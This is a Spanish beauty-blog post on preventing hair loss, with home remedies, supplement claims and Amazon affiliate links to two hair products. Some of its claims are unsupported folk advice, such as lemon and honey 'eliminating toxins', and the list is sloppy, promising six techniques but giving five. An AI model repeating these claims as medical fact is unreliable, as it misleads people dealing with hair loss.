		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="">
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://hablemosdebelleza.es/" rel="home"><img width="471" height="75" src="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png" class="custom-logo" alt="logo hablemos de belleza" decoding="async" srcset="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png 471w, https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza-300x48.png 300w" sizes="(max-width: 471px) 100vw, 471px"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
	    <nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navegación primaria">
            <div class="primary-menu-container header-menu-container">
    <ul id="primary-menu" class="menu"><li id="menu-item-4216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4216"><a href="https://hablemosdebelleza.es/category/hogar/">Hogar</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://hablemosdebelleza.es/category/dietas-para-perder-peso/">Perder Peso</a></li>
<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://hablemosdebelleza.es/category/remedios-caseros/">Remedios Caseros</a></li>
<li id="menu-item-3385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3385"><a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/">Cabello</a></li>
<li id="menu-item-7231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7231"><a href="https://hablemosdebelleza.es/category/astrologia/">Astrología</a></li>
<li id="menu-item-7230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7230"><a href="https://hablemosdebelleza.es/category/moda-para-mujer/">Moda</a></li>
</ul>        </div>
    </nav><!-- #site-navigation -->
    </div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://hablemosdebelleza.es/" rel="home"><img width="471" height="75" src="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png" class="custom-logo" alt="logo hablemos de belleza" decoding="async" srcset="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png 471w, https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza-300x48.png 300w" sizes="(max-width: 471px) 100vw, 471px"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close">
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-above kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img width="700" height="500" src="https://hablemosdebelleza.es/wp-content/uploads/2021/10/como-evitar-la-caida-del-pelo.jpg" class="post-top-featured wp-post-image" alt="como evitar la caida del pelo" decoding="async" fetchpriority="high" srcset="https://hablemosdebelleza.es/wp-content/uploads/2021/10/como-evitar-la-caida-del-pelo.jpg 700w, https://hablemosdebelleza.es/wp-content/uploads/2021/10/como-evitar-la-caida-del-pelo-300x214.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"/>		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-2430" class="entry content-bg single-entry post-2430 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidado-del-cabello category-perdida-de-cabello tag-caida-del-pelo tag-como">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/" rel="tag">Cuidado del Cabello</a> | <a href="https://hablemosdebelleza.es/category/perdida-de-cabello/" rel="tag">Pérdida de Cabello</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Cómo evitar la caída del pelo</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://hablemosdebelleza.es/author/admin/" aria-label="Imagen del autor"><img alt="" src="https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-300x300.png" srcset="https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-300x300.png 300w, https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-150x150.png 150w, https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza.png 500w" class="avatar avatar-25 photo" height="25" width="25" decoding="async"/></a><span class="image-size-ratio"></span></span><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://hablemosdebelleza.es/author/admin/">Valeria Aguilera Ojeda</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-10-30T18:52:46+02:00" itemprop="datePublished">30 de octubre de 2021</time><time class="updated" datetime="2021-10-30T20:20:22+02:00" itemprop="dateModified">30 de octubre de 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<style type="text/css" data-key="share-buttons-sizes-xl-m">.essb_links.essb_size_xl .essb_link_svg_icon svg{height:24px;width:auto}.essb_links.essb_size_xl .essb_icon{width:46px !important;height:46px !important}.essb_links.essb_size_xl .essb_icon:before{font-size:24px !important;top:11px !important;left:11px !important}.essb_links.essb_size_xl li a .essb_network_name{font-size:14px !important;font-weight:400 !important;line-height:12px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big{font-size:21px !important;line-height:21px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big .essb_t_nb_after,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big .essb_t_nb_after{font-size:11px !important;line-height:11px !important;margin-top:2px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big.essb_total_icon:before,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big.essb_total_icon:before{font-size:21px !important;line-height:34px !important}@media(max-width:768px){.essb_links.essb_size_m_mobile .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m_mobile .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m_mobile .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m_mobile li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}}</style><div class="essb_links essb_counters essb_displayed_top essb_share essb_content_responsive essb_template_default4-retina essb_template_glow-retina essb_1020055175 essb_size_xl essb_size_m_mobile essb_width_flex essb_network_align_center essb_responsive_adaptive essb_button_animation_legacy1 print-no" id="essb_displayed_top_1020055175" data-essb-postid="2430" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="insidename" data-essb-url="https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-pelo/" data-essb-fullurl="https://hablemosdebelleza.es/cuidado-del-cabello/como-evitar-la-caida-del-pelo/" data-essb-instance="1020055175"><ul class="essb_links_list"><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;1020055175&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Compártelo en Pinterest<span class="essb_counter_insidename" data-cnt="36" style="display: none;" data-cnt-short="36">36</span></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Cómo%20evitar%20la%20caída%20del%20pelo%20https%3A%2F%2Fhablemosdebelleza.es%2Fcuidado-del-cabello%2Fcomo-evitar-la-caida-del-pelo%2F" title="Share on Compártelo por WhatsApp" onclick="essb.whatsapp(&#39;Cómo%20evitar%20la%20caída%20del%20pelo%20https%3A%2F%2Fhablemosdebelleza.es%2Fcuidado-del-cabello%2Fcomo-evitar-la-caida-del-pelo%2F&#39;, &#39;1020055175&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">Compártelo por WhatsApp<span class="essb_counter_insidename" data-cnt="6" style="display: none;" data-cnt-short="6">6</span></span></a></li><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_right" style="display: none !important;" data-essb-hide-till="50" data-counter-pos="right" data-counter-value="42"><div class="essb-tc-block essb-tc-style-text"><span class="essb-tc-block-text">Total</span><span class="essb-tc-block-number"><span class="essb_animated" data-cnt="42" data-cnt-short="42"> </span></span></div></li></ul></div>
<p>La caída del pelo es un problema común que<strong> afecta tanto a hombres como a mujeres</strong>. Puede estar causada por la genética, el estrés o la dieta</p>



<p>Aunque hay muchos productos en el mercado para frenar la caída del cabello, no siempre funcionan como se anuncia. Muchos de ellos tienen efectos secundarios y algunos incluso hacen que el pelo se caiga más rápido.</p>



<p><strong>Te enseñare a prevenir la caída del cabello con remedios naturales</strong>, incluyendo vitaminas, minerales y suplementos que contienen zinc, magnesio y ácidos grasos omega 3. Estos nutrientes ayudan a nutrir el cuero cabelludo desde el interior para que se mantenga sano, al tiempo que evitan la caspa y otras afecciones que provocan el debilitamiento del cabello.</p>



<h2 class="wp-block-heading">En otoño se cae mucho más de lo normal</h2>



<p>No te alarmes si encuentras un puñado de pelo en el desagüe de la ducha una mañana. Esto es un signo normal y común del crecimiento del pelo, ya que tu cuerpo lo desprende cada día. Pero si observas una pérdida importante de pelo en la ducha o en la funda de la almohada, podría ser un signo de una afección médica subyacente que debe tratarse.</p>



<p>Esto se debe a que el pelo tiene dos ciclos de crecimiento, las fases anágena y telógena. Durante la primera fase, el pelo crece hasta 1 cm al mes; durante la segunda fase descansa. Cuando usas medicamentos o tu dieta es mala, estos patrones de crecimiento se interrumpen.</p>



<p>Así que no te desanimes! Es posible que sufras una caída temporal del cabello, pero puedes mejorar tu dieta y tu estilo de vida para evitar una caida considerable.</p>



<p>La caída del pelo suele ser el resultado de que el pelo descanse durante la fase telógena, durante un largo periodo de tiempo antes de caer. Esto ocurre cuando tu cuerpo pasa por un estrés debido a una enfermedad, una medicación o cambios en la dieta.</p>



<div class="wp-block-image size-full"><figure class="aligncenter"><img decoding="async" width="700" height="500" src="https://hablemosdebelleza.es/wp-content/uploads/2021/10/lo-que-evita-la-caida-del-pelo.jpg" alt="" class="wp-image-2438" srcset="https://hablemosdebelleza.es/wp-content/uploads/2021/10/lo-que-evita-la-caida-del-pelo.jpg 700w, https://hablemosdebelleza.es/wp-content/uploads/2021/10/lo-que-evita-la-caida-del-pelo-300x214.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"/></figure></div>



<h2 class="wp-block-heading">Qué provoca la caida del pelo</h2>



<p>El aumento de peso puede provocar que el pelo se debilite. Tener sobrepeso u obesidad puede afectar a las hormonas de una persona y hacer que pierda el pelo.</p>



<p>Evita pasarte con el champú. Si siempre estás echando mano del champú, podría ser una señal de que tu cuero cabelludo es sensible o está seco. En este caso, intenta utilizar limpiadores suaves y naturales en lugar de champús en barra o líquidos, para evitar dañar el cabello y sufrir perdidas .</p>



<p>Si tienes el cuero cabelludo seco, prueba a masajear la raíz del cabello todas las noches con aceite de ricino o de coco. Esto ayudará a estimular el flujo sanguíneo a tu cuero cabelludo, lo que a su vez ayuda a que vuelva a crecer nuevo pelo</p>



<h2 class="wp-block-heading">Suplementos contra la caída del cabello para hombres y mujeres</h2>



<p>Las siguientes vitaminas, minerales y suplementos pueden ayudar a prevenir la caída del cabello:</p>



<ul class="wp-block-list"><li>El zinc ayuda a mantener el sistema inmunitario, haciéndote menos susceptible a las afecciones que pueden provocar la caída del cabello.</li><li>La deficiencia de magnesio está relacionada con el adelgazamiento del cabello y los suplementos de magnesio pueden ayudar a prevenirlo.</li><li>Los ácidos grasos omega-3 fortalecen el cuero cabelludo y combaten la caspa, al tiempo que ayudan a estimular el crecimiento de nuevo cabello.La falta de hierro puede provocar la caída del cabello</li><li>Los suplementos de biotina ayudan a fortalecer las uñas y el cabello, lo que reduce el riesgo de rotura que provoca el adelgazamiento. También estimula la producción de queratina, una proteína estructural importante tanto en el pelo como en las uñas</li><li>El inositol es una sustancia que se encuentra en las judías, las frutas y los frutos secos y que ayuda a prevenir los desequilibrios hormonales.</li><li>La vitamina A es necesaria para mantener el cuero cabelludo acondicionado. Fortalece las raíces del cabello, estimula el crecimiento y previene la caspa.</li><li>El aceite o el gel de vitamina E pueden frotarse en las zonas con poco pelo para ayudar a estimular el flujo sanguíneo y promover el crecimiento de nuevo pelo</li></ul>



<h2 class="wp-block-heading">Qué debes hacer para prevenir la caída del cabello con remedios naturales</h2>



<p>La caída del cabello no es una discapacidad ni una enfermedad, así que no tienes nada que perder si pruebas estos tratamientos naturales. Al fin y al cabo, te evitarán gastar tiempo y dinero en productos que no funcionan o que causan más daño que beneficio.</p>



<p>Los remedios naturales son fáciles de hacer y no implican geles ni productos químicos engorrosos. Sólo tienes que ponerte en marcha con estas seis técnicas que te presentamos a continuación, y estarás en camino de conseguir un pelo más saludable en poco tiempo.</p>



<ol class="wp-block-list"><li>Mezcla el zumo de un limón con dos cucharadas de miel y aplícalo directamente sobre el cuero cabelludo durante 20 minutos antes de lavarlo. Ayuda a eliminar las toxinas que provocan la caída del cabello, a la vez que fortalece las raíces.</li><li>Utiliza sólo limpiadores naturales en tu cabello, como jabón de castilla o vinagre de sidra de manzana diluido mezclado con agua. Los champús comerciales contienen productos químicos agresivos que eliminan los aceites protectores del cuero cabelludo con demasiada rapidez, lo que puede provocar daños y afecciones como la caspa</li><li>Durante la noche, cubre las fundas de tus almohadas con una capa gruesa de aceite de coco hidratante antes de . Esto favorecerá que los aceites naturales de tu cuero cabelludo se filtren en el tejido.</li><li>Si utilizas un secador de pelo, no lo acerques demasiado a tu cuero cabelludo, ya que esto puede arrancar los aceites esenciales de tus raíces. En su lugar, deja que el aire se enfríe antes de tocarte la cabeza</li><li>Come más alimentos naturalmente sanos, ricos en ácidos grasos omega-3, zinc y magnesio. Éstos fortalecen el cuero cabelludo y mejoran la circulación sanguínea para estimular el crecimiento de nuevos cabellos. Evita la comida basura procesada, que tiene un alto contenido en grasas saturadas y azúcares sin ofrecer ningún valor nutricional.</li></ol>



<h2 class="wp-block-heading">Pero si decides usar productos de comestica ¡Estas son mis recomendaciones!</h2>



<p>Aunque mi objetivo es que uses remedios naturales para evitar la caida del pelo, se que tambien puedes recurrir a productos que puedes encontrar en la parafarmacia. Estas son las mejores opciones :</p>



<div class="wp-block-image size-full"><figure class="aligncenter is-resized"><a href="https://www.amazon.com/dp/B07P42XRH4?tag=hablemosdebelleza-21" data-lasso-id="226"><img loading="lazy" decoding="async" src="https://hablemosdebelleza.es/wp-content/uploads/2021/10/image.jpeg" alt="" class="wp-image-2433" width="504" height="387" srcset="https://hablemosdebelleza.es/wp-content/uploads/2021/10/image.jpeg 700w, https://hablemosdebelleza.es/wp-content/uploads/2021/10/image-300x231.jpeg 300w" sizes="auto, (max-width: 504px) 100vw, 504px"/></a></figure></div>



<p class="has-text-align-center"><a href="https://www.amazon.com/dp/B07P42XRH4?tag=hablemosdebelleza-21" rel="noopener" target="_blank" data-lasso-id="223">Cápsulas para Prevenir y Evitar la Caída del Pelo con L-Cysteine y Zinc</a></p>



<div class="wp-block-image size-full"><figure class="aligncenter is-resized"><a href="https://www.amazon.com/dp/B08R7H55Q5?tag=hablemosdebelleza-21" data-lasso-id="227"><img loading="lazy" decoding="async" src="https://hablemosdebelleza.es/wp-content/uploads/2021/10/image-1.jpeg" alt="" class="wp-image-2434" width="470" height="476" srcset="https://hablemosdebelleza.es/wp-content/uploads/2021/10/image-1.jpeg 691w, https://hablemosdebelleza.es/wp-content/uploads/2021/10/image-1-296x300.jpeg 296w" sizes="auto, (max-width: 470px) 100vw, 470px"/></a></figure></div>



<p class="has-text-align-center"><a href="https://www.amazon.com/dp/B08R7H55Q5?tag=hablemosdebelleza-21" rel="noopener" target="_blank" data-lasso-id="224">Sérum de Crecimiento del Cabello SOSIAY CICI</a></p>



<p>No tienes que gastar una fortuna en productos caros cuando puedes usar remedios naturales que te ayudarán a hacer crecer tus mechones para tener un cabello sano y brillante. ¿Has probado alguno de estos métodos? Si no es así, te recomendamos que pruebes algunas de las opciones enumeradas en esta publicación y veas qué es lo que mejor te funciona.</p>



<hr class="wp-block-separator"/>



<p>Me ha ayudado mucho a escribir este artículo de la Mayoclinic. <a href="https://www.mayoclinic.org/es-es/diseases-conditions/hair-loss/symptoms-causes/syc-20372926" rel="noopener" target="_blank" data-lasso-id="225">Pulsa aquí si lo quieres leer.</a></p>
<div class="erp-entradas-relacionadas"><h3 class="erp-titulo">No te pierdas...</h3><div class="erp-grid">            <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/el-secreto-de-un-cabello-fuerte-y-brillante-que-nadie-te-conto/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2025/09/secreto-de-un-cabello-fuerte-y-brillante-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="secreto de un cabello fuerte y brillante" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/09/secreto-de-un-cabello-fuerte-y-brillante-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/secreto-de-un-cabello-fuerte-y-brillante-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/secreto-de-un-cabello-fuerte-y-brillante-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/secreto-de-un-cabello-fuerte-y-brillante.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/el-secreto-de-un-cabello-fuerte-y-brillante-que-nadie-te-conto/">El secreto de un cabello fuerte y brillante que nadie te contó</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/10-trucos-de-estilista-que-nadie-quiere-revelarte/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2025/09/trucos-de-estilo-para-un-cabello-maltratado-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="trucos de estilo para un cabello maltratado" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/09/trucos-de-estilo-para-un-cabello-maltratado-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/trucos-de-estilo-para-un-cabello-maltratado-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/trucos-de-estilo-para-un-cabello-maltratado-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/trucos-de-estilo-para-un-cabello-maltratado.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/10-trucos-de-estilista-que-nadie-quiere-revelarte/">10 trucos de estilista que nadie quiere revelarte</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/remedios-puntas-abiertas/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2025/09/remedios-para-puntas-abiertas-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="remedios para puntas abiertas" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/09/remedios-para-puntas-abiertas-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/remedios-para-puntas-abiertas-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/remedios-para-puntas-abiertas-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/remedios-para-puntas-abiertas.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/remedios-puntas-abiertas/">Puntas abiertas nunca más: remedios exprés que sí funcionan</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/rutinas-caseras-para-un-cabello-de-impacto-sano-y-hermoso/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2025/09/rutina-para-cabello-de-impacto-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="rutina para cabello de impacto" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/09/rutina-para-cabello-de-impacto-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/rutina-para-cabello-de-impacto-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/rutina-para-cabello-de-impacto-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/rutina-para-cabello-de-impacto.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/rutinas-caseras-para-un-cabello-de-impacto-sano-y-hermoso/">Rutinas caseras para un cabello de impacto, sano y hermoso</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/como-eliminar-el-frizz-de-tu-cabello/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2025/09/tratamientos-para-el-frizz-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="tratamientos para el frizz (1)" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/09/tratamientos-para-el-frizz-1-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/tratamientos-para-el-frizz-1-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/tratamientos-para-el-frizz-1-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/09/tratamientos-para-el-frizz-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/cuidado-del-cabello/como-eliminar-el-frizz-de-tu-cabello/">Cómo eliminar el frizz de tu cabello con estos tratamientos efectivos</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
